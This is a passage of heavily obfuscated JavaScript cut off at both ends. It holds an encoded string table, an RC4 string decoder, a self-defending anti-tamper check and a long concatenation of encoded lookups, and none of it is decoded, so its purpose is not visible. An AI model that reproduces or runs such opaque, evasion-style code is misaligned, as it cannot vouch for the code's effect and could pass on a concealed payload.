JJdRG','WR7dHCodW4BdKG','W4JdKmkLW7hcHq','WRZcJ8otWQL7','W7JcUvRdV38','WPJcGmoNtaC','WPNcNCozWQbS','WO/cMmoCWQPG','WOlcGL1QW4e','mmkUW5zZW7u','W5PYWO1qqW','WRFdTCokuSo8','WOhcSsFcGHW','W57cJKtcVva','FgVdNvTu','WOBcJmoyAry','WOFcN8k7kCkw','k2rKnNi','W6/cOSkLW4tcKW','xt3cRKyx','eSkYW5rqW4O','W4/dJ8kEW4/cRG','gmkvW60bWPS','WQVdOSk8oSo2','W4LOWP91ua','W7udWPhdL8km','n8kTWQddLSkC','hSk0WOdcJCkz','gflcOI7cNq','WRBdVSkBW5bI','y3SGW61m','WO0nomoEra','hhpdQYnN','s23dQ2nq','ECk1WPpdJmkX','W5pdOSkTW5dcJa','WOJdTCksW51W','mCkyw8kkW78','aKz/kfa','WPpdKSksW4jC','WO0ekmovzW','BWpcNCkDbG','ymkIWQldUmkP','W5JcP8ojlvu','W5RcSx82dq','teGaW4v+','qHFcJNCP','fgddMSkHdG','W7yya8offG','BmoigryP','g8k4W6bzW7m','WO3cISkIdCkw','W7FcGCooW54i','EGNcLCkBbq','dmkWWPRdP8kZ','W7BdU8kEW4BcJq','dCo0BcZcHa','smoCpxih','W5HWW57cQIm','auzBlMy','p8o8DsZcJq','xdhcPeGA','W6BdOCk+W6RcGG','v8ocjw0i','eCkwW4OHWOe','WQxcMLHOW4W','W7hdNxfDWQ8','WRWHe8o9xq','W4/dISkxW6Dt','W6lcPSoarfu','W6hcIwOckG','wmkDW4hcRSkg','FSkqW7ywWO0','W4JcT8owreS','W6mdWRldQCkg','sNVdVgXd','A8oQmNSE','uCkzWRxdG8kW','WRJcKsJcJYm','yY/cKmkHiq','hSkRW6ziW7q','W7yxW757wa','WPZcPWH1W6W','W7SJW7XGxG','WPpcGmo8rHe','W6NcNMiDeq','Aw8NdJe','WQVcJdFcHtC','W7FdL8kuW4lcPW','WQhdTtPbbG','W7ddMSkxW4NcQa','WQlcGCodWRfr','W6tdQ8kdW4NcPG','W7q/W7DMrW','hwVdUsf/','WOlcKL5ZW5i','WPRdJCopBmoW','WQWTdSo/EG','W47cGCoHlgq','WPybeq7dOW','axb+eMe','W7P9WQvzyW','z34BqKS','W4RdL8kLW6/cJq','W5VcR8oBluO','Cf0qlua','o1FcGLBcMq','W4RdGmkCW63cJW','WPRdV3JdK2S','W6aSW7HUuW','WO0NfConfG','WOJdJ1pdHKe','WR8ykSotFW','W7hdQCkdW7FcUq','WOyuhbNdTq','W7JcQhezW5q','vGT0yNy','nCoFW77dR8ku','W70ZW75Tra','pL3cLxJcGa','W5Olf8o6cG','imojW5BcTCkG','zbBdNSkOWOS','WO/dJSkMW5f2','WOehbCo7qa','WOiDeWVdOq','W4NcHLtcSKW','W63cGMWijG','W40pdmo+gq','W4OWWPHGza','hCkNWOBdQ8k+','wmoooN0j','W7NcR8kIhmk3','W5j1WO1ivW','fmoFWP7dQCoz','WONdJ8oByCoR','wdhcG2SW','W58hWRldVSkP','W77cOCk3g8kw','zN/cOCkCWQm','BCofkhuT','DuGZiri','WQ7dN3BdHfG','muhdNmkPdG','WOpdTb9biW','jwnWohe','WQVcPrLFW60','fmkCzSkxW4S','WPNcGYBcHry','g3NcOxlcUG','WRNcJsRcNJK','dfLNw3G','WQ3dK8oiF8oD','uNFdSN1j','thJdSgfx','E2PqoX8','WOahiSoDEa','teSEW49H','W71qWR9qCW','W5WzeSoPha','WQ/cNYJcJIi','xuytW5H9','jgbYmMa','WOmsfHpdPq','WOFdPmkhWOlcUq','W6RcJ3Svoa','ELBdVx9e','dSktE8kmW6S','v8k7WRNcU8kQ','WQpdJZTRfa','W7ZcOeBdOwu','zJ/dJMCn','W7ZcUv3dTw8','tdlcJhdcVG','hmkkWPxdKmk5','uSo2mLiE','WOdcLmkUgCkG','W7FcQCk3fSkk','W6JcKh4cma','fmo+EcNcMW','W5OhWP3dHCkw','W7xcPutdOx8','W4CFe8o4hq','W48qdSoNcq','txddSMLq','W5W5WRldVmkG','WR/dSSo9zCor','W63cK2Kadq','Dv4lgaq','WPxdOCkzWPVcGG','b8kJW7LpW6O','WQBdV8olBSo9','WOlcGCoBWRz9','W4JcMLNcPvu','W6/dGmkcW5NcTW','yHhdG8kMWPa','WRWOCt/dSa','WOhcLSovWR5S','W5bRWO1yra','WPSdnCoDya','eSoxDqxcKa','A23dVMfX','zL7dICoEWQi','W6RcK8o+ohu','WOJcJmk/oSkk','W5LmWQvpza','W6fqvCkGWPW','WQNcUfXkW7i','cmoGEctcMW','W4RcRuaXmq','vhZdT3Xa','W4hcVSoDouq','WR/cIcVcHI8','bgxdGSkkmq','W7VcIh0DlW','W6/cHCkNW5Oe','WO7dTSkAWO9k','afBdOsrK','WONcGevGW50','zSkVW6f4W6e','qZlcUu0k','WOS+cXNcMa','tSo2y8o0uq','EZVcJLWk','WOineZhdOW','cCk+WPxdTSkJ','wSocFmonAW','gg3dJSkkoa','W4fDu8knWR4','FKhdISofWR8','fNlcNxBcQW','wZpcPCkMeW','W7WMW7L8xG','nh1Wk34','Ef3dICoBWQy','WQFdQKXXWRi','bgVdQZ5J','pCoMW401WOC','W4dcQmkGW44S','WR0/oH3dGG','tCoujxOg','W7FcMSk9W5ap','dNtdOYTS','WPBcN0nUW50','amkPW6jrW74','e8kIWPldP8kU','WOZcKSoIAbm','W6RcHCk8W4ee','W4NcL1VcRKW','fmksW5uPWO4','W5RdKSkRW7FcHa','s3ldVM5j','W5yuW4xcStC','axRdQsj+','W67dL8kzW5FcKG','pCotW5tcJ8kI','WOtdL8kwW5vv','W5n0WP5pwa','xmkFWQ3dKCkL','W4ehW4/cQI0','WQ/dQmo2W6ddRW','WRtdGw/dK1q','WOmidmkVaW','AdtdHmkSWPm','W7hcSeddPxK'];function _0x4207147d(a,b){a=a-0xac;var c=_0x4207147c[a];if(_0x4207147d['ekPySN']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4207147d['ZxesXU']=h,_0x4207147d['dYEDhk']={},_0x4207147d['ekPySN']=!![];}var e=_0x4207147c[0x0],f=a+e,g=_0x4207147d['dYEDhk'][f];if(g===undefined){if(_0x4207147d['LXFegj']===undefined){var i=function(j){this['RMrMRF']=j,this['eqnNIY']=[0x1,0x0,0x0],this['HCAWND']=function(){return'newState';},this['VczDIN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MtRShk']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['gBihUw']=function(){var j=new RegExp(this['VczDIN']+this['MtRShk']),k=j['test'](this['HCAWND']['toString']())?--this['eqnNIY'][0x1]:--this['eqnNIY'][0x0];return this['bFZGqT'](k);},i['prototype']['bFZGqT']=function(j){if(!Boolean(~j))return j;return this['zyWXzI'](this['RMrMRF']);},i['prototype']['zyWXzI']=function(j){for(var k=0x0,l=this['eqnNIY']['length'];k<l;k++){this['eqnNIY']['push'](Math['round'](Math['random']())),l=this['eqnNIY']['length'];}return j(this['eqnNIY'][0x0]);},new i(_0x4207147d)['gBihUw'](),_0x4207147d['LXFegj']=!![];}c=_0x4207147d['ZxesXU'](c,b),_0x4207147d['dYEDhk'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x4207147d;while(!![]){try{var c=parseInt(U(0x417,'cZpE'))+parseInt(U(0x1319,'sT1o'))*parseInt(U(0xb5b,'Iz@Z'))+-parseInt(U(0x471,'Y0q@'))*-parseInt(U(0x1388,'P$IF'))+-parseInt(U(0xdff,'n]If'))+-parseInt(U(0x12e9,'$6H8'))*-parseInt(U(0xa5c,'P$IF'))+-parseInt(U(0x8d0,'v)Ts'))+-parseInt(U(0x7e7,'9T4z'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4207147c,0xefbf7),!function(){var V=_0x4207147d,c={};c[V(0x11c9,'DKu*')]=function(w,z){return w<z;},c[V(0x1566,'2NsK')]=function(w,z){return w!==z;},c[V(0x400,'JUN&')]=function(w,z){return w===z;},c[V(0xaf4,'aCFn')]=function(w,z){return w+z;},c[V(0xfb4,'4Lta')]=function(w,z){return w*z;},c[V(0x1408,'oAwj')]=function(w,z){return w-z;},c[V(0x121d,'PQX(')]=function(w,z){return w+z;},c[V(0x30c,'Drcs')]=function(w,z){return w===z;},c[V(0x435,'Y0q@')]=function(w,z){return w!==z;},c[V(0xe8a,'uZtF')]=function(w,z){return w===z;},c[V(0x7e2,'KYX9')]=function(w,z){return w===z;},c[V(0x13d,'JUN&')]=function(w,x,y,z,A,G,I,O,Q,R,T){return w(x,y,z,A,G,I,O,Q,R,T);},c[V(0x13e6,'sT1o')]=function(w,z){return w||z;},c[V(0x902,'u)7l')]=function(w,x){return w(x);},c[V(0x1427,'$6H8')]=function(w){return w();},c[V(0xc63,'dvin')]=function(w,x,y,z,A,G,I,O){return w(x,y,z,A,G,I,O);},c[V(0x4a0,'R^M8')]=function(w,z){return w!==z;},c[V(0x91c,'JvLN')]=function(w,z){return w!==z;},c[V(0x167,'[^j]')]=function(w,x,y,z,A,G,I){return w(x,y,z,A,G,I);},c[V(0x216,'aCFn')]=function(w,x,y,z,A,G,I){return w(x,y,z,A,G,I);},c[V(0x953,'R^M8')]=function(w,x){return w(x);},c[V(0x128b,'aCFn')]=function(w,x,y,z,A){return w(x,y,z,A);},c[V(0x160b,'$6H8')]=V(0xdcf,'Drcs')+V(0x1688,'Iz@Z')+V(0xb0a,'FF1]')+V(0xe1c,'Ks2s')+V(0x11f2,'Drcs')+V(0x1221,'5j4V')+V(0xd27,'4Lta')+V(0xad7,'oAwj')+V(0x1274,'vIXy')+V(0x90c,'5j4V')+V(0x1220,'k)pm')+V(0xeef,'oAwj')+V(0x13fe,'kFJ4')+V(0x1641,'yIJM')+V(0x71b,'uZtF')+V(0x130f,'Y0q@')+V(0xc7,'HSnQ')+V(0x105b,'4Lta')+V(0x14d0,'cZpE')+V(0x77c,'aCFn')+V(0x30b,'Y0q@')+V(0x51b,'Pcdu')+V(0x327,'2Yan')+V(0x113a,'0@JW')+V(0x15b4,'HSnQ')+V(0x169c,'^7w2')+V(0xba6,'MbUt')+V(0xd1a,'2Yan')+V(0x2d9,'2Yan')+V(0xe65,'kFJ4')+V(0x171,'n]If')+V(0x5be,'k)pm')+V(0xaf3,'k)pm')+V(0xa11,'JUN&')+V(0xe16,'3QW7')+V(0x684,'FF1]')+V(0x294,'&pqp')+V(0x64d,'JUN&')+V(0x1d0,'3QW7')+V(0x135,'vIXy')+V(0xcad,'oE4z')+V(0x828,'Drcs')+V(0x11b5,'HSnQ')+V(0x1383,'2Yan')+V(0xcfb,'u)7l')+V(0xc4f,'vIXy')+V(0x16b5,'2l)*')+V(0x831,'4Lta')+V(0xbc4,'KYX9')+V(0xca3,'Iz@Z')+V(0x1527,'cZpE')+V(0x910,'jQ]q')+V(0x1460,'Fa@W')+V(0xb80,'7Rsi')+V(0x3e7,'cZpE')+V(0x14dc,'sT1o')+V(0x21c,'KYX9')+V(0x14a,'^RYB')+V(0x802,'uZtF')+V(0x1339,'7Rsi')+V(0x587,'4Lta')+V(0xb27,'dvin')+V(0xa37,'tSQe')+V(0x64e,'$6H8')+V(0x161e,'KYX9')+V(0xd7,'k)pm')+V(0x974,'9T4z')+V(0xb43,'Fa@W')+V(0x9e1,'KYX9')+V(0x12d2,'5j4V')+V(0xb1,'2NsK')+V(0x4f6,'cZpE')+V(0x1350,'Ks2s')+V(0x91d,'yIJM')+V(0x1201,'KYX9')+V(0xb96,'sT1o')+V(0x7f1,'3QW7')+V(0x1457,'yIJM')+V(0xcde,'Fa@W')+V(0xc10,'Ks2s')+V(0x4b4,'cZpE')+V(0xc58,'Drcs')+V(0x1589,'MbUt')+V(0x1626,'k)pm')+V(0x11f8,'8F#L')+V(0x16c2,'Iz@Z')+V(0x1137,'oAwj')+V(0xbe3,'Drcs')+V(0x5c8,'sUf5')+V(0x11e7,'3QW7')+V(0x11e3,'KYX9')+V(0x15b7,'aCFn')+V(0xefc,'MbUt')+V(0x169e,'&pqp')+V(0x112f,'JvLN')+V(0x5ef,'oAwj')+V(0x120b,'4Lta')+V(0x13d3,'0@JW')+V(0xb62,'HSnQ')+V(0x1538,'sUf5')+V(0x12bb,'2l)*')+V(0x922,'kFJ4')+V(0xdd1,'P$IF')+V(0x3ee,'vIXy')+V(0x1260,'kFJ4')+V(0x1440,'oE4z')+V(0xf51,'vIXy')+V(0x168b,'2Yan')+V(0x3c9,'PQX(')+V(0x6af,'&pqp')+V(0xc92,'jQ]q')+V(0xffb,'HSnQ')+V(0x469,'7Rsi')+V(0x9a0,'PQX(')+V(0x7bf,'Iz@Z')+V(0x7bc,'Drcs')+V(0xf0c,'Fa@W')+V(0x133b,'5j4V')+V(0x13d9,'Drcs')+V(0x1129,'2l)*')+V(0x9cb,'0@JW')+V(0x252,'0@JW')+V(0xc82,'5j4V')+V(0x180,'uZtF')+V(0x220,'8F#L')+V(0xee5,'&pqp')+V(0x14f1,'R^M8')+V(0x622,'v)Ts')+V(0xe8c,'sUf5')+V(0x742,'2l)*')+V(0x1247,'dvin')+V(0xdc6,'3QW7')+V(0xce4,'2Yan')+V(0xaf,'n]If')+V(0x419,'aCFn')+V(0x68f,'k)pm')+V(0x6ae,'2Yan')+V(0x418,'^RYB')+V(0x7e5,'sT1o')+V(0x117d,'FF1]')+V(0x5bd,'^7w2')+V(0x116e,'MbUt')+V(0x206,'FF1]')+V(0x348,'9T4z')+V(0x1cf,'$6H8')+V(0xbc5,'tSQe')+V(0x634,'n]If')+V(0x924,'Pcdu')+V(0x75d,'3QW7')+V(0x7f5,'^RYB')+V(0x95c,'vIXy')+V(0x104d,'&pqp')+V(0x123a,'oE4z')+V(0x3da,'^RYB')+V(0x5f7,'P$IF')+V(0x76e,'&pqp')+V(0xb98,'v)Ts')+V(0x16ab,'aCFn')+V(0x1570,'n]If')+V(0x14a7,'KYX9')+V(0x1451,'v)Ts')+V(0x16a7,'sT1o')+V(0x3c5,'sUf5')+V(0x1267,'vIXy')+V(0x154c,'^7w2')+V(0x140b,'[^j]')+V(0x2c5,'yIJM')+V(0xdfd,'ErqT')+V(0x296,'Drcs')+V(0x9c3,'Fa@W')+V(0x15d7,'tSQe')+V(0x53f,'7Rsi')+V(0x10bd,'^RYB')+V(0xa79,'KYX9')+V(0x1205,'JUN&')+V(0xf25,'2l)*')+V(0x1139,'v)Ts')+V(0x32d,'9T4z')+V(0x854,'Pcdu')+V(0xb06,'5j4V')+V(0xff0,'[^j]')+V(0x633,'JvLN')+V(0x21d,'HSnQ')+V(0x1269,'k)pm')+V(0x8b1,'$6H8')+V(0x1168,'^7w2')+V(0x705,'P$IF')+V(0xd55,'R^M8')+V(0x48c,'P$IF')+V(0xe63,'2l)*')+V(0x438,'cZpE')+V(0x4bd,'R^M8')+V(0x14e1,'4Lta')+V(0x14b9,'PQX(')+V(0x110e,'2NsK')+V(0x2d0,'2NsK')+V(0xb5a,'Y0q@')+V(0x1579,'8F#L')+V(0xe1,'P$IF')+V(0x692,'2Yan')+(V(0xaa9,'sT1o')+V(0xbeb,'k)pm')+V(0x4a6,'cZpE')+V(0x8c9,'5j4V')+V(0x233,'Fa@W')+V(0xdc9,'R^M8')+V(0xdf1,'Iz@Z')+V(0x1535,'7Rsi')+V(0x9ff,'u)7l')+V(0x3d8,'aCFn')+V(0x4ad,'2Yan')+V(0x797,'uZtF')+V(0xda1,'DKu*')+V(0x6fc,'9T4z')+V(0x339,'v)Ts')+V(0xadf,'DKu*')+V(0x759,'P$IF')+V(0x9ac,'u)7l')+V(0x278,'Iz@Z')+V(0x10c3,'R^M8')+V(0x4d9,'KYX9')+V(0x8b8,'9T4z')+V(0x7d8,'n]If')+V(0xb48,'0@JW')+V(0x12fd,'jQ]q')+V(0x1321,'uZtF')+V(0x6f9,'R^M8')+V(0x160,'uZtF')+V(0x5e0,'kFJ4')+V(0x6ef,'vIXy')+V(0x76b,'Iz@Z')+V(0xf44,'KYX9')+V(0x1270,'JUN&')+V(0x1271,'KYX9')+V(0xfd1,'3QW7')+V(0x16c0,'oE4z')+V(0x16b3,'sT1o')+V(0x956,'uZtF')+V(0xb6b,'&pqp')+V(0x153,'P$IF')+V(0x4bf,'PQX(')+V(0x4c1,'&pqp')+V(0xe17,'$6H8')+V(0xe6c,'k)pm')+V(0xed2,'cZpE')+V(0x3b2,'oAwj')+V(0xce,'0@JW')+V(0xd53,'oE4z')+V(0x290,'^RYB')+V(0x12a1,'jQ]q')+V(0xdc,'^7w2')+V(0x1187,'ErqT')+V(0xe40,'oAwj')+V(0xfa2,'[^j]')+V(0x7d5,'sUf5')+V(0x281,'MbUt')+V(0x915,'2NsK')+V(0x1573,'DKu*')+V(0x3af,'oAwj')+V(0xd94,'5j4V')+V(0x132a,'DKu*')+V(0xef7,'KYX9')+V(0xf4e,'4Lta')+V(0x7a1,'DKu*')+V(0x1398,'KYX9')+V(0x1252,'HSnQ')+V(0x2f5,'DKu*')+V(0xfc4,'9T4z')+V(0x868,'u)7l')+V(0xc0c,'aCFn')+V(0xb8c,'kFJ4')+V(0x16a4,'JvLN')+V(0x3e8,'9T4z')+V(0x1288,'uZtF')+V(0x1582,'3QW7')+V(0xdac,'PQX(')+V(0x11e,'vIXy')+V(0x520,'tSQe')+V(0x873,'FF1]')+V(0xa59,'JUN&')+V(0xe92,'n]If')+V(0x158e,'$6H8')+V(0xcc,'[^j]')+V(0x2cd,'FF1]')+V(0x195,'n]If')+V(0xed9,'7Rsi')+V(0x4e8,'sUf5')+V(0x15ed,'&pqp')+V(0x240,'&pqp')+V(0x7b1,'8F#L')+V(0xb76,'u)7l')+V(0x1076,'MbUt')+V(0xb8,'uZtF')+V(0x2e6,'sT1o')+V(0x8d3,'tSQe')+V(0x4b7,'^7w2')+V(0xb2,'3QW7')+V(0x13dd,'MbUt')+V(0x500,'^RYB')+V(0xcaf,'MbUt')+V(0xfdc,'HSnQ')+V(0xf54,'sT1o')+V(0x222,'yri&')+V(0xa68,'oAwj')+V(0x385,'yIJM')+V(0x5f8,'JUN&')+V(0xc7d,'5j4V')+V(0x1255,'2Yan')+V(0xd56,'Pcdu')+V(0x13e4,'FF1]')+V(0x1617,'Y0q@')+V(0x3de,'JvLN')+V(0x93e,'Fa@W')+V(0x908,'P$IF')+V(0x105d,'9T4z')+V(0xedf,'kFJ4')+V(0x14de,'2NsK')+V(0x3a2,'uZtF')+V(0xc2b,'^7w2')+V(0xeed,'cZpE')+V(0x102f,'Fa@W')+V(0x16e0,'HSnQ')+V(0x11c8,'u)7l')+V(0x143,'oAwj')+V(0x944,'9T4z')+V(0xd9c,'uZtF')+V(0x235,'$6H8')+V(0x1060,'2l)*')+V(0x106b,'0@JW')+V(0xbe6,'2l)*')+V(0x6dd,'v)Ts')+V(0x11cb,'4Lta')+V(0xf4c,'n]If')+V(0x12b9,'tSQe')+V(0xeba,'7Rsi')+V(0x987,'FF1]')+V(0x66d,'kFJ4')+V(0x16ec,'3QW7')+V(0xc45,'yri&')+V(0xf33,'PQX(')+V(0x11a9,'PQX(')+V(0xdf,'HSnQ')+V(0x15dc,'JUN&')+V(0x14a9,'cZpE')+V(0x3e1,'&pqp')+V(0x758,'MbUt')+V(0x1346,'DKu*')+V(0x72d,'ErqT')+V(0x1c7,'4Lta')+V(0x157e,'n]If')+V(0xbdd,'^RYB')+V(0x855,'[^j]')+V(0x6f7,'dvin')+V(0xf3f,'oE4z')+V(0x1307,'^RYB')+V(0x148f,'&pqp')+V(0x1642,'sT1o')+V(0x61e,'2Yan')+V(0x304,'2NsK')+V(0x15c9,'tSQe')+V(0x154,'kFJ4')+V(0x106a,'5j4V')+V(0x162a,'PQX(')+V(0xa7f,'Ks2s')+V(0x1167,'tSQe')+V(0x4f8,'uZtF')+V(0x1248,'aCFn')+V(0x7c0,'sT1o')+V(0x5c6,'ErqT')+V(0x35e,'ErqT')+V(0x287,'sUf5')+V(0x15cf,'JvLN')+V(0x1557,'u)7l')+V(0x359,'aCFn')+V(0xc1e,'Ks2s')+V(0x9bb,'JvLN')+V(0x90f,'P$IF')+V(0x997,'P$IF')+V(0xcd,'P$IF')+V(0x1b7,'9T4z')+V(0x13c0,'dvin')+V(0xb31,'R^M8')+V(0xa19,'Ks2s')+V(0x1026,'5j4V')+V(0xd0e,'uZtF')+V(0xbfe,'ErqT')+V(0xd13,'yri&')+V(0x107c,'R^M8')+V(0xc5e,'vIXy')+V(0xb33,'3QW7')+V(0xe7c,'DKu*')+V(0xe83,'2NsK')+V(0x8a2,'ErqT')+V(0x11de,'Pcdu')+V(0xf6a,'sUf5')+V(0x1f4,'2l)*')+V(0x5a2,'2Yan')+V(0x1237,'sT1o')+V(0x1109,'oE4z')+V(0xfe5,'9T4z'))+(V(0x1080,'yIJM')+V(0x188,'Iz@Z')+V(0x14c9,'Iz@Z')+V(0xa9e,'FF1]')+V(0x10e3,'&pqp')+V(0xd23,'2NsK')+V(0x55e,'DKu*')+V(0x3e0,'R^M8')+V(0x155e,'Ks2s')+V(0x13e1,'v)Ts')+V(0x14d6,'2NsK')+V(0x111f,'sT1o')+V(0xd21,'uZtF')+V(0x701,'oAwj')+V(0x843,'sUf5')+V(0x799,'$6H8')+V(0xeae,'u)7l')+V(0x660,'HSnQ')+V(0xa2e,'Fa@W')+V(0x951,'KYX9')+V(0xd63,'KYX9')+V(0xdf0,'DKu*')+V(0x85a,'JvLN')+V(0x52c,'oAwj')+V(0xa73,'Pcdu')+V(0x416,'sT1o')+V(0x80f,'^RYB')+V(0xda9,'Fa@W')+V(0x53c,'R^M8')+V(0x106d,'n]If')+V(0xf43,'2l)*')+V(0xe9b,'Drcs')+V(0x119b,'9T4z')+V(0x849,'jQ]q')+V(0x7da,'jQ]q')+V(0x14cf,'Iz@Z')+V(0x91b,'oAwj')+V(0x13ac,'ErqT')+V(0x1043,'tSQe')+V(0xd0b,'PQX(')+V(0xa9a,'ErqT')+V(0xc97,'oAwj')+V(0x486,'aCFn')+V(0xb93,'^RYB')+V(0xcff,'vIXy')+V(0x3a4,'Ks2s')+V(0x589,'7Rsi')+V(0x7f6,'$6H8')+V(0x661,'Fa@W')+V(0xb12,'kFJ4')+V(0x38a,'^RYB')+V(0x6f5,'2Yan')+V(0x119c,'3QW7')+V(0x482,'Y0q@')+V(0xba7,'oE4z')+V(0x14a1,'Iz@Z')+V(0x40a,'2NsK')+V(0x923,'yIJM')+V(0xbbc,'Iz@Z')+V(0x40c,'FF1]')+V(0xd4a,'7Rsi')+V(0x100e,'aCFn')+V(0x1196,'^RYB')+V(0xb2e,'Y0q@')+V(0x1222,'oE4z')+V(0xc6b,'&pqp')+V(0x139a,'jQ]q')+V(0x984,'tSQe')+V(0x928,'&pqp')+V(0x1231,'8F#L')+V(0x1487,'P$IF')+V(0x1173,'^7w2')+V(0xf70,'MbUt')+V(0x14bc,'sT1o')+V(0x133c,'KYX9')+V(0x12c4,'sUf5')+V(0xe84,'ErqT')+V(0x537,'$6H8')+V(0x151b,'sUf5')+V(0xee8,'3QW7')+V(0x8e1,'dvin')+V(0xe31,'JUN&')+V(0x1059,'oAwj')+V(0x3bc,'DKu*')+V(0xf4f,'uZtF')+V(0x12de,'DKu*')+V(0x1627,'$6H8')+V(0xb84,'^7w2')+V(0x25f,'[^j]')+V(0x394,'$6H8')+V(0x14af,'FF1]')+V(0x13ad,'kFJ4')+V(0xc9d,'oE4z')+V(0xf0f,'KYX9')+V(0x144b,'kFJ4')+V(0x2d4,'cZpE')+V(0x75a,'Fa@W')+V(0x16d7,'sT1o')+V(0x14bf,'aCFn')+V(0xb0c,'n]If')+V(0x366,'PQX(')+V(0xb1d,'DKu*')+V(0x1138,'7Rsi')+V(0x72e,'0@JW')+V(0x20c,'^7w2')+V(0x130,'vIXy')+V(0xb15,'R^M8')+V(0x94d,'Fa@W')+V(0x16bb,'[^j]')+V(0x441,'yIJM')+V(0x8ad,'Fa@W')+V(0x16d0,'7Rsi')+V(0xae9,'JvLN')+V(0x141e,'Ks2s')+V(0x13d1,'2NsK')+V(0xbd2,'8F#L')+V(0x3b9,'P$IF')+V(0xa77,'aCFn')+V(0xafd,'HSnQ')+V(0x5c4,'uZtF')+V(0x2d2,'R^M8')+V(0x134a,'2l)*')+V(0x10d1,'jQ]q')+V(0xb55,'u)7l')+V(0x706,'&pqp')+V(0x163b,'9T4z')+V(0x16c1,'^7w2')+V(0x14be,'^RYB')+V(0x1051,'oAwj')+V(0x232,'Fa@W')+V(0xbc1,'2NsK')+V(0x10f2,'Fa@W')+V(0xaa2,'aCFn')+V(0x11d4,'KYX9')+V(0x1050,'sT1o')+V(0x150,'^RYB')+V(0x14ff,'3QW7')+V(0x1537,'4Lta')+V(0x14f4,'u)7l')+V(0xd48,'oE4z')+V(0xcd0,'jQ]q')+V(0x7f7,'Drcs')+V(0x91e,'Y0q@')+V(0x15a2,'4Lta')+V(0x9f7,'KYX9')+V(0x1298,'JUN&')+V(0x3b1,'KYX9')+V(0xd77,'oAwj')+V(0x219,'oE4z')+V(0x11fd,'$6H8')+V(0xebc,'DKu*')+V(0xbe4,'8F#L')+V(0x1580,'uZtF')+V(0xfc6,'7Rsi')+V(0x7a0,'oE4z')+V(0x566,'cZpE')+V(0xa0f,'JUN&')+V(0x13c6,'^7w2')+V(0x1144,'cZpE')+V(0x1484,'MbUt')+V(0xfb2,'HSnQ')+V(0x433,'aCFn')+V(0x905,'aCFn')+V(0xc6e,'2NsK')+V(0x29d,'&pqp')+V(0x7b5,'R^M8')+V(0xbbd,'v)Ts')+V(0x614,'Fa@W')+V(0x401,'dvin')+V(0x1156,'HSnQ')+V(0x15e8,'Y0q@')+V(0x82d,'[^j]')+V(0x283,'Drcs')+V(0x5f0,'Y0q@')+V(0xea,'cZpE')+V(0x5f5,'Ks2s')+V(0x1085,'R^M8')+V(0x11ce,'KYX9')+V(0x745,'DKu*')+V(0xedc,'2l)*')+V(0x955,'2l)*')+V(0xe6d,'v)Ts')+V(0x105e,'Y0q@')+V(0x8c8,'Y0q@')+V(0x673,'KYX9')+V(0xdd6,'sUf5')+V(0xada,'Fa@W')+V(0x631,'jQ]q')+V(0x15a7,'u)7l')+V(0x426,'^7w2')+V(0x1057,'n]If')+V(0x13cc,'7Rsi')+V(0x20f,'oAwj')+V(0xfc3,'JvLN')+V(0x1546,'&pqp')+V(0x14da,'JUN&')+V(0x1291,'R^M8')+V(0x5ea,'^RYB')+V(0x125d,'n]If')+V(0x63e,'uZtF'))+(V(0x7db,'R^M8')+V(0x16d5,'n]If')+V(0x15eb,'HSnQ')+V(0x738,'R^M8')+V(0x48e,'k)pm')+V(0x443,'5j4V')+V(0x490,'Drcs')+V(0x18d,'4Lta')+V(0x2a6,'2NsK')+V(0x548,'Pcdu')+V(0x1462,'uZtF')+V(0xc1b,'JUN&')+V(0x160f,'0@JW')+V(0x1eb,'tSQe')+V(0x1603,'4Lta')+V(0xe75,'kFJ4')+V(0x722,'3QW7')+V(0xbf,'3QW7')+V(0xd68,'2NsK')+V(0xf31,'kFJ4')+V(0x16a5,'4Lta')+V(0x2d5,'jQ]q')+V(0xfcd,'yri&')+V(0xe6f,'2Yan')+V(0x1239,'JUN&')+V(0x981,'P$IF')+V(0x10b8,'Fa@W')+V(0x73b,'kFJ4')+V(0x9e7,'Y0q@')+V(0xa98,'HSnQ')+V(0xee2,'$6H8')+V(0x11cd,'kFJ4')+V(0x272,'P$IF')+V(0xcc5,'Ks2s')+V(0x524,'0@JW')+V(0x117b,'n]If')+V(0x749,'FF1]')+V(0x363,'KYX9')+V(0x5ab,'ErqT')+V(0x286,'4Lta')+V(0xcdd,'$6H8')+V(0x55c,'yri&')+V(0x1616,'FF1]')+V(0xc05,'8F#L')+V(0xbdc,'5j4V')+V(0xe15,'k)pm')+V(0x12b4,'u)7l')+V(0x11b6,'sT1o')+V(0x512,'3QW7')+V(0x234,'^RYB')+V(0x570,'KYX9')+V(0x397,'Pcdu')+V(0x1093,'2Yan')+V(0xa90,'Fa@W')+V(0x8d6,'&pqp')+V(0x15e3,'MbUt')+V(0x10c4,'v)Ts')+V(0x1242,'sUf5')+V(0x101a,'PQX(')+V(0xe66,'oAwj')+V(0x2fc,'vIXy')+V(0x6c0,'$6H8')+V(0x13b5,'PQX(')+V(0x536,'DKu*')+V(0xa29,'ErqT')+V(0xb38,'jQ]q')+V(0x63b,'PQX(')+V(0x1148,'yri&')+V(0xcaa,'4Lta')+V(0x115,'Y0q@')+V(0x83d,'Fa@W')+V(0x728,'Iz@Z')+V(0x2b2,'4Lta')+V(0x12bc,'R^M8')+V(0x14b2,'vIXy')+V(0x93f,'R^M8')+V(0xba4,'8F#L')+V(0xa5e,'k)p